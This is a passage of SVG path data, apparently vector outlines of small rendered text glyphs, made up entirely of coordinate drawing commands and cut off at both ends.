75.6714C69.9374 75.6714 69.8531 75.6941 69.7587 75.74L69.7171 75.6361C69.7613 75.6123 69.8094 75.5934 69.8618 75.5798C69.9142 75.5661 69.9675 75.5594 70.0203 75.5594C70.1271 75.5594 70.2061 75.583 70.2572 75.6304C70.3083 75.6779 70.3349 75.7539 70.3349 75.8585V76.4696H70.2345ZM69.9278 76.3741C70.0123 76.3741 70.0786 76.3509 70.1264 76.3046C70.1743 76.2582 70.1992 76.1935 70.1992 76.1101V76.0291L70.0636 76.035C69.9558 76.0386 69.8778 76.0555 69.83 76.0856C69.7821 76.1157 69.7587 76.161 69.7587 76.2238C69.7587 76.2727 69.7734 76.31 69.8029 76.3358C69.8323 76.3615 69.8746 76.3741 69.9278 76.3741ZM71.228 76.4696V75.8903C71.228 75.8173 71.2113 75.7628 71.1782 75.7268C71.1451 75.6909 71.0929 75.6729 71.0221 75.6729C70.9285 75.6729 70.8599 75.6982 70.8161 75.7489C70.7724 75.7996 70.7507 75.8832 70.7507 75.9999V76.4696H70.6152V75.5741H70.7254L70.7475 75.6967H70.7542C70.7819 75.6525 70.8209 75.6185 70.8709 75.5945C70.9232 75.5695 70.9806 75.5569 71.0385 75.5577C71.1464 75.5577 71.2276 75.5839 71.2819 75.6361C71.3363 75.6883 71.3638 75.771 71.3638 75.8853V76.4696H71.228ZM72.194 76.4696L72.167 76.3422H72.1605C72.1159 76.3983 72.071 76.4364 72.0264 76.4566C71.9818 76.4767 71.927 76.486 71.8605 76.486C71.7718 76.486 71.702 76.4631 71.6514 76.4174C71.6007 76.3717 71.5762 76.3065 71.5762 76.2221C71.5762 76.0412 71.7209 75.9464 72.0102 75.9377L72.162 75.9328V75.8773C72.162 75.8069 72.1468 75.7552 72.1163 75.722C72.0858 75.6889 72.0381 75.6714 71.9716 75.6714C71.8971 75.6714 71.8127 75.6941 71.7183 75.74L71.6767 75.6361C71.7209 75.6123 71.7689 75.5934 71.8213 75.5798C71.8738 75.5661 71.927 75.5594 71.9799 75.5594C72.0866 75.5594 72.1657 75.583 72.2168 75.6304C72.2679 75.6779 72.2945 75.7539 72.2945 75.8585V76.4696H72.194ZM71.8874 76.3741C71.9719 76.3741 72.0381 76.3509 72.086 76.3046C72.1338 76.2582 72.1587 76.1935 72.1587 76.1101V76.0291L72.0232 76.035C71.9153 76.0386 71.8374 76.0555 71.7895 76.0856C71.7417 76.1157 71.7183 76.161 71.7183 76.2238C71.7183 76.2727 71.733 76.31 71.7624 76.3358C71.7919 76.3615 71.8341 76.3741 71.8874 76.3741ZM73.1876 76.4696V75.8903C73.1876 75.8173 73.1711 75.7628 73.1378 75.7268C73.1044 75.6909 73.0524 75.6729 72.9816 75.6729C72.8874 75.6729 72.8186 75.6984 72.775 75.7498C72.7315 75.8011 72.7103 75.8849 72.7103 76.0014V76.4696H72.5747V75.1982H72.7103V75.583C72.7103 75.6294 72.7081 75.6677 72.7038 75.6982H72.712C72.7395 75.6543 72.779 75.6192 72.8257 75.5969C72.8751 75.572 72.9316 75.5594 72.9948 75.5594C73.1042 75.5594 73.1863 75.5854 73.2408 75.6378C73.2954 75.6902 73.3233 75.7721 73.3233 75.8853V76.4696H73.1876ZM74.1536 76.4696L74.1265 76.3422H74.12C74.0754 76.3983 74.0306 76.4364 73.986 76.4566C73.9414 76.4767 73.8866 76.486 73.8201 76.486C73.7313 76.486 73.6616 76.4631 73.6109 76.4174C73.5602 76.3717 73.5358 76.3065 73.5358 76.2221C73.5358 76.0412 73.6804 75.9464 73.9697 75.9377L74.1215 75.9328V75.8773C74.1215 75.8069 74.1064 75.7552 74.0759 75.722C74.0453 75.6889 73.9977 75.6714 73.9312 75.6714C73.8567 75.6714 73.7723 75.6941 73.6778 75.74L73.6363 75.6361C73.6804 75.6123 73.7285 75.5934 73.7809 75.5798C73.8333 75.5661 73.8866 75.5594 73.9394 75.5594C74.0462 75.5594 74.1252 75.583 74.1763 75.6304C74.2274 75.6779 74.2541 75.7539 74.2541 75.8585V76.4696H74.1536ZM73.8472 76.3741C73.9314 76.3741 73.9977 76.3509 74.0458 76.3046C74.0938 76.2582 74.1183 76.1935 74.1183 76.1101V76.0291L73.9827 76.035C73.8749 76.0386 73.7969 76.0555 73.7491 76.0856C73.7012 76.1157 73.6778 76.161 73.6778 76.2238C73.6778 76.2727 73.6926 76.31 73.722 76.3358C73.7515 76.3615 73.7937 76.3741 73.8472 76.3741ZM74.6701 76.4696H74.5343V75.1982H74.6701V76.4696ZM75.0932 76.4696H74.9576V75.1982H75.0932V76.4696ZM75.5166 76.4696H75.381V75.5741H75.5166V76.4696ZM75.3695 75.3314C75.3695 75.3002 75.3771 75.2777 75.3923 75.2636C75.4074 75.2495 75.4267 75.2415 75.4496 75.2415C75.4706 75.2412 75.4908 75.2492 75.506 75.2636C75.5218 75.2783 75.5296 75.3009 75.5296 75.3314C75.5296 75.3619 75.5218 75.3847 75.506 75.4C75.4908 75.4145 75.4706 75.4224 75.4496 75.4221C75.4267 75.4221 75.4076 75.4148 75.3923 75.4C75.3769 75.3853 75.3695 75.3619 75.3695 75.3314ZM76.7897 76.4696L76.7628 76.3422H76.7563C76.7115 76.3983 76.6669 76.4364 76.6223 76.4566C76.5777 76.4767 76.5229 76.486 76.4564 76.486C76.3676 76.486 76.2979 76.4631 76.2472 76.4174C76.1965 76.3717 76.1718 76.3065 76.1718 76.2221C76.1718 76.0412 76.3165 75.9464 76.6058 75.9377L76.7578 75.9328V75.8773C76.7578 75.8069 76.7427 75.7552 76.7121 75.722C76.6816 75.6889 76.634 75.6714 76.5675 75.6714C76.4928 75.6714 76.4083 75.6941 76.3141 75.74L76.2725 75.6361C76.3165 75.6123 76.3648 75.5934 76.417 75.5798C76.4688 75.5663 76.5222 75.5595 76.5757 75.5594C76.6825 75.5594 76.7613 75.583 76.8126 75.6304C76.8639 75.6779 76.8901 75.7539 76.8901 75.8585V76.4696H76.7897ZM76.4832 76.3741C76.5677 76.3741 76.634 76.3509 76.6818 76.3046C76.7297 76.2582 76.7546 76.1935 76.7546 76.1101V76.0291L76.619 76.035C76.511 76.0386 76.4332 76.0555 76.3851 76.0856C76.3371 76.1157 76.3141 76.161 76.3141 76.2238C76.3141 76.2727 76.3288 76.31 76.3583 76.3358C76.3877 76.3615 76.43 76.3741 76.4832 76.3741ZM77.7834 76.4696V75.8903C77.7834 75.8173 77.7667 75.7628 77.7336 75.7268C77.7005 75.6909 77.6483 75.6729 77.5775 75.6729C77.4837 75.6729 77.4151 75.6982 77.3715 75.7489C77.328 75.7996 77.3061 75.8832 77.3061 75.9999V76.4696H77.1706V75.5741H77.2808L77.3029 75.6967H77.3094C77.3377 75.6521 77.3783 75.6166 77.4263 75.5945C77.4763 75.57 77.5322 75.5577 77.5937 75.5577C77.7018 75.5577 77.7828 75.5839 77.8373 75.6361C77.8919 75.6883 77.919 75.771 77.919 75.8853V76.4696H77.7834ZM78.8081 76.3496H78.8008C78.7382 76.4406 78.6444 76.486 78.5197 76.486C78.4025 76.486 78.3114 76.446 78.246 76.3659C78.1806 76.2857 78.1487 76.172 78.1487 76.0244C78.1487 75.8767 78.1814 75.7619 78.2468 75.6803C78.3122 75.5986 78.4032 75.5577 78.5197 75.5577C78.6412 75.5577 78.7343 75.6019 78.799 75.69H78.8099L78.804 75.6255L78.8008 75.5627V75.1982H78.9363V76.4696H78.8261L78.8081 76.3496ZM78.5368 76.3723C78.6295 76.3723 78.6964 76.3474 78.7377 76.2972C78.7791 76.247 78.8008 76.1651 78.8008 76.0529V76.0244C78.8008 75.8975 78.7795 75.8069 78.7371 75.753C78.6947 75.6991 78.6277 75.6714 78.5353 75.6714C78.4556 75.6714 78.3947 75.7023 78.3521 75.7645C78.3094 75.8266 78.2893 75.9133 78.2893 76.0259C78.2893 76.1404 78.3103 76.2266 78.3521 76.2851C78.3939 76.3435 78.4556 76.3723 78.5368 76.3723ZM80.2088 76.4696L79.8034 75.4106H79.7969C79.8045 75.4945 79.8084 75.5943 79.8084 75.7097V76.4696H79.68V75.2749H79.8891L80.2677 76.2604H80.2742L80.6557 75.2749H80.8634V76.4696H80.7244V75.7L80.7359 75.4122H80.7294L80.3207 76.4696H80.2088ZM81.7222 76.4696L81.6952 76.3422H81.6887C81.6441 76.3983 81.5992 76.4364 81.5546 76.4566C81.51 76.4767 81.4552 76.486 81.3888 76.486C81.3 76.486 81.2302 76.4631 81.1796 76.4174C81.1289 76.3717 81.1044 76.3065 81.1044 76.2221C81.1044 76.0412 81.2491 75.9464 81.5384 75.9377L81.6902 75.9328V75.8773C81.6902 75.8069 81.675 75.7552 81.6445 75.722C81.614 75.6889 81.5663 75.6714 81.4998 75.6714C81.4253 75.6714 81.3409 75.6941 81.2465 75.74L81.2049 75.6361C81.2491 75.6123 81.2972 75.5934 81.3496 75.5798C81.402 75.5661 81.4552 75.5594 81.5081 75.5594C81.6148 75.5594 81.6939 75.583 81.745 75.6304C81.7961 75.6779 81.8227 75.7539 81.8227 75.8585V76.4696H81.7222ZM81.4158 76.3741C81.5001 76.3741 81.5663 76.3509 81.6142 76.3046C81.662 76.2582 81.6869 76.1935 81.6869 76.1101V76.0291L81.5514 76.035C81.4435 76.0386 81.3656 76.0555 81.3177 76.0856C81.2699 76.1157 81.2465 76.161 81.2465 76.2238C81.2465 76.2727 81.2612 76.31 81.2907 76.3358C81.3201 76.3615 81.3623 76.3741 81.4158 76.3741ZM82.7125 76.3496H82.7052C82.6426 76.4406 82.5488 76.486 82.4241 76.486C82.3069 76.486 82.2158 76.446 82.1504 76.3659C82.085 76.2857 82.0531 76.172 82.0531 76.0244C82.0531 75.8767 82.0858 75.7619 82.1512 75.6803C82.2166 75.5986 82.3076 75.5577 82.4241 75.5577C82.5456 75.5577 82.6387 75.6019 82.7036 75.69H82.7143L82.7084 75.6255L82.7052 75.5627V75.1982H82.8409V76.4696H82.7305L82.7125 76.3496ZM82.4412 76.3723C82.5339 76.3723 82.6008 76.3474 82.6424 76.2972C82.6839 76.247 82.7052 76.1651 82.7052 76.0529V76.0244C82.7052 75.8975 82.6839 75.8069 82.6415 75.753C82.5991 75.6991 82.5321 75.6714 82.4397 75.6714C82.4037 75.6697 82.368 75.6774 82.3359 75.6938C82.3038 75.7101 82.2765 75.7345 82.2567 75.7645C82.2147 75.826 82.1937 75.9133 82.1937 76.0259C82.1937 76.1404 82.2147 76.2266 82.2567 76.2851C82.2987 76.3435 82.3602 76.3723 82.4412 76.3723ZM83.2649 76.4696H83.1294V75.5741H83.2649V76.4696ZM83.1179 75.3314C83.1179 75.3002 83.1255 75.2777 83.1409 75.2636C83.1562 75.2495 83.1751 75.2415 83.198 75.2415C83.219 75.2412 83.2392 75.2492 83.2543 75.2636C83.2701 75.2783 83.2782 75.3009 83.2782 75.3314C83.2782 75.3619 83.2701 75.3847 83.2543 75.4C83.2392 75.4145 83.219 75.4224 83.198 75.4221C83.1751 75.4221 83.156 75.4148 83.1409 75.4C83.1257 75.3853 83.1179 75.3619 83.1179 75.3314ZM83.7487 76.4696L83.4087 75.5741H83.5543L83.7472 76.1051L83.8239 76.347H83.8304C83.8364 76.3182 83.8553 76.2587 83.8869 76.1681L84.1017 75.5741H84.2472L83.9072 76.4696H83.7487ZM84.9419 76.4696L84.9148 76.3422H84.9083C84.8637 76.3983 84.8189 76.4364 84.7743 76.4566C84.7297 76.4767 84.6749 76.486 84.6084 76.486C84.5196 76.486 84.4499 76.4631 84.3992 76.4174C84.3486 76.3717 84.3241 76.3065 84.3241 76.2221C84.3241 76.0412 84.4687 75.9464 84.7578 75.9377L84.9099 75.9328V75.8773C84.9099 75.8069 84.8947 75.7552 84.8642 75.722C84.8336 75.6889 84.786 75.6714 84.7195 75.6714C84.6448 75.6714 84.5606 75.6941 84.4661 75.74L84.4246 75.6361C84.4687 75.6123 84.5168 75.5934 84.5692 75.5798C84.6216 75.5661 84.6749 75.5594 84.7277 75.5594C84.8345 75.5594 84.9135 75.583 84.9646 75.6304C85.0158 75.6779 85.0424 75.7539 85.0424 75.8585V76.4696H84.9419ZM84.6353 76.3741C84.7197 76.3741 84.786 76.3509 84.8338 76.3046C84.8817 76.2582 84.9066 76.1935 84.9066 76.1101V76.0291L84.7711 76.035C84.6632 76.0386 84.5853 76.0555 84.5374 76.0856C84.4895 76.1157 84.4661 76.161 84.4661 76.2238C84.4661 76.2727 84.4809 76.31 84.5103 76.3358C84.5398 76.3615 84.582 76.3741 84.6353 76.3741ZM85.4582 76.4696H85.3226V75.1982H85.4582V76.4696ZM86.2966 76.4696L86.2698 76.3422H86.2631C86.2185 76.3983 86.1739 76.4364 86.1293 76.4566C86.0846 76.4767 86.0296 76.486 85.9634 76.486C85.8744 76.486 85.8046 76.4631 85.754 76.4174C85.7033 76.3717 85.6788 76.3065 85.6788 76.2221C85.6788 76.0412 85.8235 75.9464 86.1128 75.9377L86.2648 75.9328V75.8773C86.2648 75.8069 86.2497 75.7552 86.2191 75.722C86.1886 75.6889 86.1409 75.6714 86.0745 75.6714C85.9998 75.6714 85.9153 75.6941 85.8211 75.74L85.7793 75.6361C85.8235 75.6123 85.8718 75.5934 85.924 75.5798C85.9762 75.5661 86.0296 75.5594 86.0825 75.5594C86.1895 75.5594 86.2683 75.583 86.3196 75.6304C86.3709 75.6779 86.3971 75.7539 86.3971 75.8585V76.4696H86.2966ZM85.9902 76.3741C86.0747 76.3741 86.141 76.3509 86.1888 76.3046C86.2367 76.2582 86.2616 76.1935 86.2616 76.1101V76.0291L86.1258 76.035C86.0179 76.0386 85.9402 76.0555 85.8921 76.0856C85.8441 76.1157 85.8211 76.161 85.8211 76.2238C85.8211 76.2727 85.8358 76.31 85.8653 76.3358C85.8947 76.3615 85.937 76.3741 85.9902 76.3741ZM87.8149 75.2749H87.9645L87.5338 76.4696H87.3965L86.9684 75.2749H87.1154L87.39 76.048C87.4205 76.1326 87.4456 76.2191 87.4652 76.3069C87.4849 76.2188 87.5104 76.1309 87.542 76.0432L87.8149 75.2749ZM88.2447 76.4696H88.1092V75.5741H88.2447V76.4696ZM88.0977 75.3314C88.0977 75.3002 88.1053 75.2777 88.1207 75.2636C88.136 75.2495 88.1549 75.2415 88.1778 75.2415C88.2008 75.2415 88.2183 75.2489 88.2341 75.2636C88.2499 75.2783 88.2579 75.3009 88.2579 75.3314C88.2579 75.3619 88.2499 75.3847 88.2341 75.4C88.2183 75.4154 88.1997 75.4221 88.1778 75.4221C88.1559 75.4221 88.1358 75.4148 88.1207 75.4C88.1055 75.3853 88.0977 75.3619 88.0977 75.3314ZM88.6681 76.4696H88.5325V75.1982H88.6681V76.4696ZM89.0914 76.4696H88.9557V75.1982H89.0914V76.4696ZM89.9299 76.4696L89.9029 76.3422H89.8964C89.8518 76.3983 89.8069 76.4364 89.7623 76.4566C89.7177 76.4767 89.6629 76.486 89.5964 76.486C89.5077 76.486 89.4379 76.4631 89.3873 76.4174C89.3366 76.3717 89.3121 76.3065 89.3121 76.2221C89.3121 76.0412 89.4568 75.9464 89.7459 75.9377L89.8979 75.9328V75.8773C89.8979 75.8069 89.8827 75.7552 89.8522 75.722C89.8217 75.6889 89.774 75.6714 89.7075 75.6714C89.6328 75.6714 89.5486 75.6941 89.4542 75.74L89.4126 75.6361C89.4568 75.6123 89.5048 75.5934 89.5572 75.5798C89.6097 75.5661 89.6629 75.5594 89.7158 75.5594C89.8225 75.5594 89.9016 75.583 89.9527 75.6304C90.0038 75.6779 90.0304 75.7539 90.0304 75.8585V76.4696H89.9299ZM89.6233 76.3741C89.7077 76.3741 89.774 76.3509 89.8219 76.3046C89.8697 76.2582 89.8946 76.1935 89.8946 76.1101V76.0291L89.7591 76.035C89.6512 76.0386 89.5733 76.0555 89.5254 76.0856C89.4776 76.1157 89.4542 76.161 89.4542 76.2238C89.4542 76.2727 89.4689 76.31 89.4983 76.3358C89.5278 76.3615 89.57 76.3741 89.6233 76.3741ZM91.0436 75.5741V75.6599L90.8778 75.6794C90.8929 75.6984 90.9066 75.7236 90.9187 75.7547C90.9308 75.7859 90.9367 75.8197 90.9367 75.8585C90.9367 75.9462 90.9066 76.0161 90.8466 76.0685C90.7866 76.1209 90.7045 76.1469 90.5999 76.1469C90.5747 76.147 90.5496 76.1449 90.5248 76.1404C90.467 76.171 90.4382 76.2093 90.4382 76.2556C90.4382 76.2801 90.4481 76.2983 90.4683 76.3104C90.4884 76.3225 90.5231 76.3275 90.5722 76.3275H90.7307C90.8275 76.3275 90.902 76.3479 90.9538 76.3888C91.0055 76.4297 91.0322 76.4891 91.0322 76.5668C91.0342 76.6118 91.0242 76.6564 91.0032 76.6962C90.9823 76.7361 90.9511 76.7696 90.9129 76.7933C90.8334 76.8455 90.7173 76.8717 90.5649 76.8717C90.4477 76.8717 90.3572 76.8498 90.2935 76.8063C90.2298 76.7628 90.1987 76.7013 90.1987 76.6216C90.1978 76.5696 90.2165 76.5191 90.2511 76.4802C90.2859 76.4406 90.3349 76.4135 90.3981 76.3994C90.3752 76.389 90.3559 76.373 90.3401 76.3511C90.3245 76.3289 90.3165 76.3022 90.3171 76.2751C90.3164 76.2445 90.3256 76.2144 90.3433 76.1894C90.3606 76.1649 90.3881 76.1411 90.4258 76.1183C90.3795 76.0993 90.3416 76.0668 90.3124 76.0211C90.2831 75.9754 90.269 75.923 90.269 75.8641C90.269 75.766 90.2983 75.6906 90.3572 75.6378C90.4161 75.585 90.4995 75.5577 90.6073 75.5577C90.6501 75.5571 90.6927 75.5627 90.734 75.5741H91.0436ZM90.3295 76.6201C90.3286 76.6423 90.3338 76.6643 90.3447 76.6838C90.3555 76.7032 90.3714 76.7193 90.3907 76.7303C90.4315 76.7554 90.4901 76.768 90.5664 76.768C90.6803 76.768 90.7645 76.7509 90.8189 76.7164C90.8732 76.682 90.9014 76.6365 90.9014 76.5783C90.9014 76.5298 90.8864 76.496 90.8565 76.4769C90.8267 76.4579 90.7701 76.4492 90.6874 76.4492H90.5248C90.4631 76.4492 90.4152 76.4639 90.381 76.4934C90.3468 76.5229 90.3295 76.5651 90.3295 76.6201ZM90.4029 75.8609C90.4029 75.9234 90.4206 75.9709 90.4561 76.0031C90.4917 76.0354 90.5408 76.0512 90.6041 76.0512C90.7364 76.0512 90.8026 75.9869 90.8026 75.8585C90.8026 75.7238 90.7355 75.6566 90.6014 75.6566C90.5378 75.6566 90.4888 75.6738 90.4544 75.708C90.42 75.7422 90.4029 75.7933 90.4029 75.8609ZM91.6058 76.486C91.4735 76.486 91.3689 76.4458 91.292 76.365C91.2152 76.2842 91.1777 76.1725 91.1777 76.0291C91.1777 75.8858 91.213 75.7701 91.2838 75.6852C91.3546 75.6003 91.4508 75.5577 91.5707 75.5577C91.6829 75.5577 91.7717 75.5947 91.8371 75.6688C91.9025 75.7428 91.9352 75.8396 91.9352 75.9605V76.0464H91.3182C91.3208 76.1515 91.3473 76.2314 91.3975 76.2857C91.4477 76.3401 91.5192 76.3676 91.6108 76.3676C91.7072 76.3676 91.8024 76.3474 91.8969 76.3069V76.428C91.8529 76.4474 91.8072 76.4622 91.7602 76.4722C91.7178 76.4815 91.6662 76.486 91.6058 76.486ZM91.569 75.6714C91.4971 75.6714 91.4397 75.6948 91.3966 75.7415C91.3535 75.7883 91.3291 75.8533 91.3215 75.936H91.7897C91.7897 75.8505 91.7706 75.7851 91.7325 75.74C91.6944 75.695 91.6398 75.6714 91.569 75.6714ZM92.3094 76.2751L92.3217 76.294C92.3074 76.3485 92.2871 76.4115 92.2604 76.4837L92.1771 76.6855H92.0749L92.1231 76.4754L92.1606 76.2751H92.3094ZM66.3537 77.8735H66.6911C66.8496 77.8735 66.9643 77.8973 67.0352 77.9447C67.106 77.9921 67.1413 78.0671 67.1413 78.1693C67.1413 78.2403 67.1216 78.2988 67.0817 78.3451C67.0419 78.3915 66.9849 78.4205 66.9093 78.4341V78.4424C67.0908 78.4733 67.1813 78.5688 67.1813 78.7284C67.1813 78.8352 67.1452 78.9185 67.0728 78.9783C67.0005 79.0381 66.9 79.0682 66.7703 79.0682H66.3537V77.8735ZM66.4925 78.3852H66.7214C66.8195 78.3852 66.8898 78.3698 66.9329 78.3393C66.976 78.3087 66.9975 78.2563 66.9975 78.1834C66.9975 78.1162 66.9737 78.0682 66.9256 78.0387C66.8775 78.0092 66.8015 77.9937 66.6969 77.9937H66.4925V78.3852ZM66.4925 78.5028V78.9497H66.7417C66.8381 78.9497 66.9106 78.9313 66.9591 78.8943C67.0077 78.8573 67.0328 78.7981 67.0328 78.7185C67.0328 78.6444 67.0077 78.59 66.9574 78.5552C66.9072 78.5203 66.8322 78.5028 66.7303 78.5028H66.4925ZM67.7968 79.0846C67.6644 79.0846 67.5599 79.0444 67.483 78.9636C67.4061 78.8828 67.3686 78.7711 67.3686 78.6277C67.3686 78.4844 67.4039 78.3687 67.4748 78.2838C67.5456 78.1989 67.6417 78.1563 67.7617 78.1563C67.8739 78.1563 67.9626 78.1933 68.028 78.2674C68.0934 78.3414 68.1261 78.4382 68.1261 78.5591V78.645H67.5092C67.5118 78.7501 67.5382 78.83 67.5884 78.8843C67.6387 78.9387 67.7101 78.9662 67.8017 78.9662C67.8981 78.9662 67.9934 78.946 68.0876 78.9056V79.0266C68.0438 79.046 67.998 79.0608 67.9512 79.0708C67.9087 79.0801 67.8572 79.0846 67.7968 79.0846ZM67.7599 78.27C67.6881 78.27 67.6307 78.2934 67.5876 78.3401C67.5445 78.3869 67.52 78.4519 67.5124 78.5346H67.9806C67.9806 78.4491 67.9616 78.3837 67.9234 78.3386C67.8853 78.2936 67.8308 78.27 67.7599 78.27ZM68.9711 79.0682V78.4889C68.9711 78.4159 68.9544 78.3614 68.9211 78.3254C68.8877 78.2895 68.836 78.2715 68.7652 78.2715C68.6714 78.2715 68.6028 78.2968 68.5592 78.3475C68.5157 78.3982 68.4938 78.4818 68.4938 78.5985V79.0682H68.3581V78.1727H68.4685L68.4906 78.2953H68.4971C68.5248 78.2511 68.5638 78.2171 68.614 78.1931C68.6643 78.1691 68.7199 78.1563 68.7814 78.1563C68.8893 78.1563 68.9705 78.1825 69.025 78.2347C69.0796 78.2869 69.1067 78.3696 69.1067 78.4839V79.0682H68.9711ZM70.119 78.1727V78.2585L69.9532 78.278C69.9706 78.3008 69.9844 78.3263 69.9941 78.3533C70.006 78.3837 70.0121 78.4183 70.0121 78.4571C70.0121 78.5448 69.9822 78.6147 69.9222 78.6671C69.8622 78.7195 69.7799 78.7455 69.6753 78.7455C69.6501 78.7456 69.625 78.7435 69.6002 78.739C69.5426 78.7696 69.5136 78.8079 69.5136 78.8542C69.5136 78.8787 69.5238 78.8969 69.5439 78.909C69.564 78.9211 69.5987 78.9261 69.6476 78.9261H69.8061C69.9031 78.9261 69.9774 78.9465 70.0292 78.9874C70.0809 79.0283 70.1078 79.0877 70.1078 79.1654C70.1098 79.2104 70.0998 79.255 70.0788 79.2948C70.0579 79.3347 70.0267 79.3682 69.9885 79.3919C69.9088 79.4441 69.7929 79.4703 69.6403 79.4703C69.5231 79.4703 69.4328 79.4484 69.3689 79.4049C69.305 79.3614 69.2743 79.2999 69.2743 79.2202C69.2734 79.1682 69.292 79.1177 69.3265 79.0788C69.3613 79.0392 69.4103 79.0121 69.4735 78.998C69.4508 78.9876 69.4313 78.9716 69.4155 78.9497C69.3997 78.9279 69.3927 78.9027 69.3927 78.8737C69.3927 78.841 69.4014 78.8124 69.4187 78.788C69.436 78.7635 69.4638 78.7397 69.5014 78.7169C69.4543 78.6972 69.4146 78.6632 69.3878 78.6197C69.359 78.5738 69.3444 78.5216 69.3444 78.4627C69.3444 78.3646 69.3739 78.2893 69.4328 78.2364C69.4917 78.1836 69.5749 78.1563 69.6827 78.1563C69.7255 78.1557 69.7682 78.1612 69.8094 78.1727H70.119ZM69.4049 79.2187C69.404 79.2409 69.4092 79.2629 69.42 79.2824C69.4309 79.3018 69.4468 79.3179 69.4661 79.3289C69.5071 79.354 69.5655 79.3666 69.642 79.3666C69.7557 79.3666 69.8399 79.3495 69.8945 79.315C69.9491 79.2806 69.977 79.2351 69.977 79.1769C69.977 79.1284 69.962 79.0946 69.9319 79.0755C69.9018 79.0565 69.8458 79.0478 69.7628 79.0478H69.6002C69.5387 79.0478 69.4908 79.0625 69.4564 79.092C69.422 79.1215 69.4049 79.1637 69.4049 79.2187ZM69.4785 78.4595C69.4785 78.522 69.4962 78.5695 69.5315 78.6017C69.5668 78.634 69.6162 78.6498 69.6794 78.6498C69.812 78.6498 69.878 78.5855 69.878 78.4571C69.878 78.3224 69.8111 78.2553 69.6771 78.2553C69.6134 78.2553 69.5642 78.2724 69.53 78.3066C69.4958 78.3408 69.4785 78.3919 69.4785 78.4595ZM70.8538 79.0682L70.8267 78.9408H70.8202C70.7756 78.9969 70.731 79.035 70.6862 79.0552C70.6414 79.0753 70.5868 79.0846 70.5203 79.0846C70.4315 79.0846 70.3618 79.0617 70.3111 79.016C70.2605 78.9703 70.236 78.9051 70.236 78.8207C70.236 78.6398 70.3806 78.545 70.67 78.5363L70.822 78.5314V78.4759C70.822 78.4055 70.8066 78.3538 70.7761 78.3206C70.7455 78.2875 70.6979 78.27 70.6314 78.27C70.5569 78.27 70.4725 78.2927 70.3783 78.3386L70.3365 78.2347C70.3806 78.2109 70.4289 78.192 70.4811 78.1784C70.5333 78.1647 70.5868 78.158 70.6396 78.158C70.7464 78.158 70.8254 78.1816 70.8768 78.229C70.9281 78.2765 70.9543 78.3525 70.9543 78.4571V79.0682H70.8538ZM70.5474 78.9727C70.6318 78.9727 70.6979 78.9495 70.746 78.9032C70.794 78.8568 70.8187 78.7921 70.8187 78.7087V78.6277L70.6829 78.6336C70.5751 78.6372 70.4971 78.6541 70.4493 78.6842C70.4014 78.7143 70.3783 78.7596 70.3783 78.8224C70.3783 78.8713 70.393 78.9086 70.4222 78.9344C70.4515 78.9601 70.4939 78.9727 70.5474 78.9727ZM71.3703 79.0682H71.2345V77.7968H71.3703V79.0682ZM71.7854 78.1727V78.7538C71.7854 78.8267 71.8021 78.8811 71.8352 78.917C71.8683 78.953 71.9205 78.971 71.9913 78.971C72.0849 78.971 72.1533 78.9454 72.1964 78.8943C72.2395 78.8432 72.2618 78.7594 72.2618 78.6433V78.1727H72.3974V79.0682H72.2854L72.2659 78.9482H72.2586C72.2304 78.9924 72.1901 79.0276 72.1425 79.0496C72.0933 79.0729 72.0373 79.0846 71.974 79.0846C71.8651 79.0846 71.7835 79.0587 71.7289 79.0069C71.6743 78.9551 71.6481 78.8724 71.6481 78.7585V78.1727H71.7854ZM73.0944 78.1563C73.1343 78.1563 73.17 78.1595 73.2014 78.166L73.1828 78.2921C73.1506 78.2844 73.1178 78.2803 73.0847 78.2797C73.0122 78.2797 72.95 78.3092 72.8983 78.3679C72.8465 78.4265 72.8216 78.5002 72.8216 78.5879V79.0682H72.6858V78.1727H72.7978L72.8134 78.3386H72.8199C72.8532 78.2802 72.8933 78.2353 72.94 78.2037C72.9868 78.1721 73.0384 78.1563 73.0944 78.1563ZM73.4966 78.1727V78.7538C73.4966 78.8267 73.513 78.8811 73.5464 78.917C73.5797 78.953 73.6317 78.971 73.7025 78.971C73.7961 78.971 73.8645 78.9454 73.9076 78.8943C73.9507 78.8432 73.973 78.7594 73.973 78.6433V78.1727H74.1086V79.0682H73.9966L73.9771 78.9482H73.9697C73.9416 78.9924 73.9013 79.0276 73.8537 79.0496C73.8045 79.0729 73.7484 79.0846 73.6852 79.0846C73.5763 79.0846 73.4946 79.0587 73.4401 79.0069C73.3855 78.9551 73.3593 78.8724 73.3593 78.7585V78.1727H73.4966ZM75.7543 77.8735V78.6466C75.7543 78.7828 75.7132 78.89 75.6309 78.9677C75.5486 79.0454 75.4356 79.0846 75.2918 79.0846C75.148 79.0846 75.0367 79.0454 74.9576 78.9668C74.8786 78.8882 74.8398 78.7806 74.8398 78.6433V77.8735H74.9789V78.6531C74.9789 78.7529 75.0062 78.8293 75.0605 78.8828C75.1149 78.9363 75.1952 78.9629 75.3009 78.9629C75.4016 78.9629 75.4793 78.9361 75.5337 78.8828C75.588 78.8295 75.6155 78.7518 75.6155 78.6515V77.8735H75.7543ZM76.4596 78.1563C76.4993 78.1563 76.535 78.1595 76.5666 78.166L76.5478 78.2921C76.5156 78.2844 76.4827 78.2803 76.4497 78.2797C76.3773 78.2797 76.3152 78.3092 76.2634 78.3679C76.2117 78.4265 76.1866 78.5002 76.1866 78.5879V79.0682H76.051V78.1727H76.163L76.1786 78.3386H76.1851C76.214 78.2849 76.2551 78.2387 76.305 78.2037C76.3505 78.1725 76.4045 78.156 76.4596 78.1563ZM77.1509 78.158C77.2687 78.158 77.3598 78.1983 77.4246 78.2789C77.4893 78.3594 77.5227 78.4725 77.5227 78.6197C77.5227 78.767 77.4898 78.8811 77.4239 78.9629C77.3581 79.0448 77.2676 79.0846 77.1509 79.0846C77.0959 79.0853 77.0414 79.0745 76.9908 79.0528C76.9424 79.0307 76.9007 78.9963 76.8698 78.953H76.86L76.8315 79.0682H76.7342V77.7968H76.8698V78.1056L76.8633 78.2921H76.8698C76.933 78.2026 77.0268 78.158 77.1509 78.158ZM77.1314 78.2715C77.0387 78.2715 76.972 78.2981 76.9311 78.3516C76.8901 78.4051 76.8698 78.4939 76.8698 78.6197C76.8698 78.7455 76.8908 78.8356 76.9328 78.8902C76.9748 78.9447 77.0419 78.971 77.1346 78.971C77.218 78.971 77.2799 78.9408 77.3209 78.8802C77.3618 78.8196 77.3821 78.7319 77.3821 78.618C77.3821 78.5015 77.3618 78.4146 77.3209 78.3572C77.2799 78.2999 77.2169 78.2715 77.1314 78.2715ZM78.3114 79.0682L78.2843 78.9408H78.2778C78.2332 78.9969 78.1884 79.035 78.1437 79.0552C78.0991 79.0753 78.0444 79.0846 77.9779 79.0846C77.8891 